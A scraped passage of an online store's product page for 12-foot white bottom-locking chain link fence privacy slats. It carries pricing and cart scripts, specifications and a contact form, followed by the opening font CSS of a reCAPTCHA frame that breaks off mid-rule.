        				inputField.stepDown();
        			},250);
        		}
        		function stopQty(){
        			clearInterval(incrementQty);
        			dispatchQtyChange();
        		}
        	</script>
		        	<button class="minus" type="button" onmousedown="startMinusQty(this.parentNode.querySelector('input[type=number]'))" onmouseup="stopQty()" onclick="this.parentNode.querySelector('input[type=number]').stepDown();dispatchQtyChange();" ><img src="https://privacyslatking.com/store/skin/frontend/copper/default/images/icons/fancybullet.svg"></button> 
          <input type="number" pattern="\d*(\.\d+)?" name="qty" id="qty" maxlength="12" step="1" 
        min="1" 
          value="1" 
          title="Qty" 
          class="input-text qty" />
          <button type="button" onmousedown="startPlusQty(this.parentNode.querySelector('input[type=number]'))" onmouseup="stopQty()" onclick="this.parentNode.querySelector('input[type=number]').stepUp();dispatchQtyChange();" class="plus"><img src="https://privacyslatking.com/store/skin/frontend/copper/default/images/icons/fancybullet.svg"></button>
        </div>
                <div class="add-to-cart-buttons">
            <button type="button" title="Add to Cart" class="button btn-cart" onclick="productAddToCartForm.submit(this)"><span><span>Add to Cart</span></span></button>
                    </div>
    </div>
                                                                                            <span class="or">OR</span>
                                                                                                                                                            </div>
                                    <div class="tier-pricing-container">
                                        

		<table class="container">
			
			
	    <thead>
	        <tr>
	            <th><strong>Quantity</strong></th>
	            <th><strong>Price Each</strong></th>
	        </tr>
	    </thead>
	    <tbody>
	    	<tr class="tier-price tier-base tier-selected"><td class="left">&nbsp; 1+</td><td>$102.86</td></tr>		    		    		    		        <tr class="tier-price tier-0">
		        <td class="left">&nbsp; 600+</td><td><span class="price">$88.59</span></td>  
		        		        		        </tr>
		    		  </tbody>
    </table>
			

<script type="text/javascript">
//populate customer tiers
let tierQuantities = [600];
let tierPricing = ["88.5900"];
let baseTier = 1;
let basePrice = 102.86;
let currentPrice = 102.86;
let productId = 894;

const decimalCount = num => {
   const numStr = String(num);
   if (numStr.includes('.')) {
      return numStr.split('.')[1].length;
   };
   return 0;
}

const userSelectedQty = document.querySelector('input[name="qty"]');
userSelectedQty.addEventListener("input", updateDFSSimplePricing);
function updateDFSSimplePricing(qtyField){
	let customerSelectedQty = parseInt(qtyField.target.value);
	
	if(tierQuantities.length > 0){
		//tiers available
		for(var i=tierQuantities.length - 1;i>=0;i--){
			if(customerSelectedQty >= tierQuantities[i]){
				//update tier rows to show selected row
				$j(".tier-selected").removeClass("tier-selected");
				$j('.tier-' + i).addClass("tier-selected");
				currentPrice = tierPricing[i];
				break;
			}
			else{
				if(customerSelectedQty >= parseInt(baseTier)){
					$j(".tier-selected").removeClass("tier-selected");
					$j(".tier-base").addClass("tier-selected");
					currentPrice = basePrice;
				}
				else{
					$j(".tier-selected").removeClass("tier-selected");
					currentPrice = basePrice;
				}
			}
		}
	}
	
	//multiply pricing
	if((customerSelectedQty > parseInt(baseTier)) || ((parseInt(baseTier) > 1) && (customerSelectedQty > 1))){
		var eachPrice = parseFloat(currentPrice).toLocaleString("en-US", { maximumFractionDigits: 4, minimumFractionDigits: 2 });
		var subPrice = parseFloat(customerSelectedQty * currentPrice).toLocaleString("en-US", { maximumFractionDigits: 4, minimumFractionDigits: 2 });
		var customerSelectedQtyFormatted = customerSelectedQty.toLocaleString("en-US");
		if(decimalCount(eachPrice) > 2)
			eachPrice = parseFloat(currentPrice).toLocaleString("en-US", { minimumFractionDigits: 4 });
		if(decimalCount(subPrice) > 2)
			subPrice = parseFloat(customerSelectedQty * currentPrice).toLocaleString("en-US", { minimumFractionDigits: 4 });
				
		$j("#product-price-"+productId+" .multiplePricingEach").attr("style","visibility:visible");
		
		$j("#product-price-"+productId+" .multiplePricingEach").html(
    "<span class=\"each\">$" + eachPrice + "</span> " +
    "<span class=\"how-many\">each x " + customerSelectedQtyFormatted + "</span>"
);

$j("#product-price-" + productId + " .multiplePricingSub").html(
    "<span class=\"price sub\">$" + subPrice + "</span> " + 
    "<span class=\"subtotal\">subtotal</span>"        
);

	}
	else{
		var subPrice = parseFloat(currentPrice).toLocaleString("en-US", { minimumFractionDigits: 4 });
		
		$j("#product-price-"+productId+" .multiplePricingEach").attr("style","visibility:hidden");
		$j("#product-price-"+productId+" .multiplePricingSub").html("<span class=\"price\">$"+subPrice+"</span>");
	}
}

function updateDFSConfigPricing(qtyField,newBasePrice){
	let customerSelectedQty = parseInt(qtyField.target.value);
	let customerSelectedQtyFormatted = customerSelectedQty.toLocaleString("en-US");
	
	//multiply pricing
	if((customerSelectedQty > parseInt(baseTier)) || ((parseInt(baseTier) > 1) && (customerSelectedQty > 1))){
    $j("#product-price-"+productId+" .multiplePricingEach").attr("style","visibility:visible");
    $j("#product-price-" + productId + " .multiplePricingEach").html(
            "<span class=\"each\">$" + eachPrice + "</span> " + 
            "<span class=\"how-many\">each x " + customerSelectedQtyFormatted + "</span>"
        );
		$j("#product-price-" + productId + " .multiplePricingSub").html(
    "<span class=\"price sub\">$" + subPrice + "</span> " + 
    "<span class=\"subtotal\">subtotal</span>"       
);

}

	else{
		$j("#product-price-"+productId+" .multiplePricingEach").attr("style","visibility:hidden");
		$j("#product-price-"+productId+" .multiplePricingSub").html("<span class=\"price\">$"+parseFloat(newBasePrice).toLocaleString("en-US", { minimumFractionDigits: 4 })+"</span>");
	}
}

</script>                                    </div>
                            </div>
                            <div class="inventory-container">
                                <product.live.inventory><div class="instock-text-only" id="DFS_STOCKSTATUS" >&nbsp;</div>
<script>
jQuery.ajax({
    url: 'https://dfsupply.heydfs.com/API/stock/',
    type: 'POST',
    data: {
        payload: '[base64]'
    },
    success: function(dfs_response) {
        document.getElementById('DFS_STOCKSTATUS').innerHTML = dfs_response;
    }
});
</script></product.live.inventory>                            </div>
                        </div>
                                                    <div class="flex-tier-related"></div>
                                                            </div>
                <div class="flex-for-options">
                                                        </div>
                <div class="extra-info">
                                    </div>
                                            </div>
        </div>
    </form>
    <div class="two-column">
        <div class="column right-thin-border-product">
                <div class="std">
      <h2>Details</h2>
    	<h3>PDS 12' Chain Link Fence Bottom Locking Privacy Slats (White, 2 Inch)</h3>
      <p>The PDS Bottom-Lock slat provides an economical and attractive way to enhance any chain link fence. Bottom-Lock Slats are flat tubular in shape, with reinforced "legs" inside for extra durability. Our patented locking channel provides a "snap-in" locking effect for security and to deter vandalism. Comprised of HDPE, high-density polyethylene, these privacy slats are resistant to severe weather conditions, saltwater, sand, road dirt, most acids, alcohol, alkaline, ammonia, petroleum distillates, and common environmental pollutants. The Bottom Lock Slat is extruded from color pigments and ultraviolet (UV) inhibitors, specifically designed to retard the harmful effects of the sun and lengthen the life of the product.</p>
<br>
<h4>This product contains 82 total slats per box.</h4>

<div class="two-column">
<div class="column">
<h3>Features:</h3>
<ul>
<li>Available In Several Colors</li>
<li>Easy To Install, Snap In Locking Design</li>
<li>UV Inhibitors Promotes Long-Lasting Color</li>
<li>Deters Vandalism And Adds Security To Chain Link Fence</li>
<li>High-Quality Material Resists Damage From The Elements</li>
<li>Low-Maintenance Privacy Fence Is Easy To Clean With Water</li>
<li>Includes A 25-year, Pro-Rated Warranty Against Breakage Under Normal Conditions</li>
</ul>

<h3>Available Options:</h3>
<ul>
<li>Available Mesh Size Options: 2" or 2 1/4"</li>
</ul>
<h3>Specifications:</h3>
<ul>
<li>Height: 12'</li>
<li>Mesh Size: 2" or 2 1/4"</li>
<li>Visibility Blockage: 75%</li>
<li>Material: High Density Polyethylene (HDPE)</li>
<li>Slat Length: 3 1/2" Shorter Than Height Of Fence</li>
<li>Wind Load Privacy Factor: Approximately 75% </li>
</ul>
</div>

<div class="column">
<img src="https://privacyslatking.com/store/media/wysiwyg/Bottom_locking_features.jpg" alt="" />
</div>
</div>

<br>
<table class="add-info-table data-table">
<tbody>
<tr>
</tr>
<tr><th></th></td><td class="centered"><strong>Slat Width</strong></td><td class="centered"><strong>Mesh Size</strong></td><td class="centered"><strong>Wire Gauge</strong></td><td class="centered"><strong>Slats Per Bag</strong></td><td class="centered"><strong>Approx. Coverage Per Bag</strong></td></tr><tr><th><strong>Bottom Lock 2"</strong></th><td>1 3/32"</td><td>2"</td><td>8, 9, or 11</td><td>82</td><td>10 Linear Feet</td></tr><tr><th><strong>Bottom Lock 2 1/4"</strong></th><td>1 1/4"</td><td>2 1/4"</td><td>11 1/2" or 12 1/2"</td><td>78</td><td>10 Linear Feet</td></tr></tbody>
</table>
</br>
<h3>Installation & Demonstration:</h3>
<img class="centered" height="400" src="https://privacyslatking.com/store/media/wysiwyg/Bottom_Locking_Slats-01.jpg" alt="" />
<div class="centered youtube-player" data-id="Li7b04XpDOI"></div>    </div>
            <div id="successMessage" class="successMessage alert alert-success" style="display: none">Thank you! We will respond to your request within 1 business day.</div>
<div id="errorMessage" class="errorMessage alert alert-danger" style="display: none">Oops! An error occurred. Please try again later.</div>
            <div class="product-page-contact">
            <div class="contact-wrapper">
            <div class="contact-form-container">
            <div class="call-prefer-box">Prefer to Call?<a href="tel:8883781089"> (888) 378-1089</a> </div>
                <h3 class="contact-head">Questions about part number BLS12-WHITE-2?</h3>
                <p class="required">Required Fields *</p>
                <form id="product-page-contact-form" role="form" method="post" class="contactForm validateIt" data-email-subject="Contact Form" data-show-errors="true">
                    <h4>Name <span>*</span></h4>
					<input id="contact_name" name="name" required type="text" class="contact-form-input" />
                    <h4>Email <span>*</span></h4>
					<input id="contact_email" name="email" required type="email" class="contact-form-input" />
					<h4>Phone</h4>
					<input id="contact_phone" name="phone" type="tel" class="contact-form-input" />
                    <h4>My Questions <span>*</span></h4>
					<textarea id="contact_message" class="contact-form-input large-input" name="field[]" required></textarea>
                    <input type="hidden" id="DFS_SESSION" name="DFS_SESSION" value="" /><input type="hidden" id="DFS_CART" name="DFS_CART" value="FALSE" /><input type="hidden" id="DFS_PRODUCT" name="DFS_PRODUCT" value="BLS12-WHITE-2" />                    <input class="dfcontactform-submit" type="submit" name="submit" value="Send Message">
                </form>

            </div>
        </div>
            </div>
        </div>
        <div class="column">
            <div class="add-to-cart-wrapper">
                

                                    <div class="add-to-box">
                        <div class="product-compare-box">
                                                    </div>
                    </div>
                                                </div>
            <div class="margin-div">
                
                    <div class="add-info-two">
        <div class="add-info-table">
            <table class="data-table" id="product-attribute-specs-table">
                <col width="25%" />
                <col />
                <tbody>
                                                                    <tr>
                                <th class="label">
                                    SKU                                                                                                    </th>
                                <td class="data">
                                    BLS12-WHITE-2                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Color                                                                                                    </th>
                                <td class="data">
                                    White                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Coverage                                                                                                    </th>
                                <td class="data">
                                    10 Lineal Feet                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Fence Height                                                                                                    </th>
                                <td class="data">
                                    12' High                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Fits Mesh Size                                                                                                    </th>
                                <td class="data">
                                    2&quot;                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Locking Channel                                                                                                    </th>
                                <td class="data">
                                    Bottom Locking Strip                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Visibility Blockade                                                                                                    </th>
                                <td class="data">
                                    75%                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Warranty                                                                                                    </th>
                                <td class="data">
                                    25 Year Warranty                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Quantity In Pack                                                                                                     </th>
                                <td class="data">
                                    82                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Specification Sheet                                                                                                    </th>
                                <td class="data">
                                    <a class="download-file" href="https://privacyslatking.com/store/media/catalog/product/PSK_bottom_lock_specification_sheet.pdf">Download PDF file</a>                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Installation Guide                                                                                                    </th>
                                <td class="data">
                                    <a class="download-file" href="https://privacyslatking.com/store/media/catalog/product/bottom-locking-chain-link-privacy-slats-installation-guide.pdf">Download PDF file</a>                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Country of Manufacture                                                                                                    </th>
                                <td class="data">
                                    United States                                </td>
                            </tr>
                                    </tbody>
            </table>
            <script type="text/javascript">
                decorateTable('product-attribute-specs-table')
            </script>
                </div>
         </div>
                <br>
                                <br>
                            </div>
        </div>
    </div>
    <div class="clearer"></div>
    </div>
<script src='https://www.google.com/recaptcha/api.js?render=6LfI66UZAAAAAKKjFLuENUxN1FZ0x-P2M15AxeVs'></script>
<script type="text/javascript">
    //<![CDATA[
    var productAddToCartForm = new VarienForm('product_addtocart_form');
    productAddToCartForm.submit = function(button, url) {
        if (this.validator.validate()) {
            var form = this.form;
            var oldUrl = form.action;

            if (url) {
                form.action = url;
            }
            var e = null;
            try {
                this.form.submit();
            } catch (e) {}
            this.form.action = oldUrl;
            if (e) {
                throw e;
            }

            if (button && button != 'undefined') {
                button.disabled = true;
            }
        }
    }.bind(productAddToCartForm);
    productAddToCartForm.submitLight = function(button, url) {
        if (this.validator) {
            var nv = Validation.methods;
            delete Validation.methods['required-entry'];
            delete Validation.methods['validate-one-required'];
            delete Validation.methods['validate-one-required-by-name'];
            // Remove custom datetime validators
            for (var methodName in Validation.methods) {
                if (methodName.match(/^validate-datetime-.*/i)) {
                    delete Validation.methods[methodName];
                }
            }
            if (this.validator.validate()) {
                if (url) {
                    this.form.action = url;
                }
                this.form.submit();
            }
            Object.extend(Validation.methods, nv);
        }
    }.bind(productAddToCartForm);
    //]]>



	$j(document).ready(function() {
		var modal360 = $j('#modal360');
		var overlay360 = $j('.modal-overlay');
		var close360 = $j('.close360').first();
		var model360content = $j('.modal-content');
		var gif360image = $j('#gifImage');

		if (!modal360.length || !overlay360.length || !close360.length || !model360content.length || !gif360image.length)
			return;

		function modal360ViewToggle() {
			overlay360.toggleClass('show');
			modal360.toggleClass('show');
			$j('body').toggleClass('no-scroll');
		}

		$j('#view360').click(function() {
			modal360ViewToggle();
			var gifUrl = gif360image.data('src');
			gif360image.attr('src', gifUrl).show();
		});

		close360.click(function() {
			modal360ViewToggle();
		});

		modal360.click(function(event) {
			if (!$j(event.target).closest(model360content).length) {
				modal360ViewToggle();
			}
		});

		overlay360.click(function(event) {
			if (!$j(event.target).closest(model360content).length) {
				modal360ViewToggle();
			}
		});

		// don't allow click propagation
		model360content.click(function(event) {
			event.stopPropagation();
		});
	});

	$j('#product-page-contact-form').submit(function(event) {
		event.preventDefault();
        var formRef = $j('#product-page-contact-form')[0];
		var name = $j('#contact_name').val();
		var email = $j("#contact_email").val();
        var phone = $j("#contact_phone").val();
		var DFS_PRODUCT = $j("#DFS_PRODUCT").val();
		var message = $j("#contact_message").val();
		var DFS_CART = $j("#DFS_CART").val();
		var DFS_SESSION = $j("#DFS_SESSION").val();
		grecaptcha.ready(function() {
			grecaptcha.execute('6LfI66UZAAAAAKKjFLuENUxN1FZ0x-P2M15AxeVs', {action: 'create_comment'}).then(function(token) {
				$j('#product-page-contact-form').prepend('<input type="hidden" name="g-recaptcha-response" value="' + token + '">');
				$j.post("https://dfsupply.heydfs.com/API/contact/endpoint/",{name: name, email: email, phone: phone, message: message, token: token, DFS_CART: DFS_CART, DFS_SESSION: DFS_SESSION, DFS_PRODUCT: DFS_PRODUCT}, function(result) {
						if(result.success) {
							document.getElementById("successMessage").style.display="block";
							formRef.reset();
                            document.querySelector(".product-page-contact").style.display = "none";
							gtag("event","generate_lead",{
								currency: "USD",
								value: 10,
								lead_source: "Product Page Question Form"
							});
						} else {
							document.getElementById("errorMessage").style.display="block";
						}
				});
			});;
		});
	});


</script>
<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
                    </div>
                </div>
            </div>
        </div>
       </div>
        <div class="footer-container">
    <div class="footer">
     <ul class="cms-footer-list">
 <li class="footer-links"><a href="https://privacyslatking.com/store/information/about-us.html">About Us</a></li>
 <li class="footer-links"><a href="https://privacyslatking.com/store/information/contact.html">Contact Us</a></li>
 <li class="footer-links"><a href="https://privacyslatking.com/store/resources.html">Resources</a></li>
 <li class="footer-links"><a href="https://privacyslatking.com/store/information/website-and-price-policy.html">Website and Price Policy</a></li>
 <li class="footer-links"><a href="https://privacyslatking.com/store/information/privacy-policy.html">Privacy Policy</a></li>
 <li class="footer-links"><a href="https://privacyslatking.com/store/information/shipping-policy.html">Shipping</a></li>
 <li class="footer-links"><a href="https://privacyslatking.com/store/information/return-policy.html">Returns</a></li>
 </ul>
 <div class="cms-copyright"><ul class="payment-list">
 <li><i class="pf pf-american-express-alt"></i></li>
 <li><i class="pf pf-visa"></i></li>
 <li><i class="pf pf-mastercard"></i></li>
 <li><i class="pf pf-discover"></i></li>
 <li><i class="pf pf-bank-transfer"></i></li>
 </ul></div>
 	<div class="cms-copyright-bottom">
		<div class="small-footnote">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.</div>
		&copy; 2025 DF Supply, Inc. All Rights Reserved.	</div>
    <div class="footer-banner"></div>
    </div>
</div>
                

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfI66UZAAAAAKKjFLuENUxN1FZ0x-P2M15AxeVs&co=aHR0cHM6Ly9wcml2YWN5c2xhdGtpbmcuY29tOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=ui8rfswintkc
body_size: 48116
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
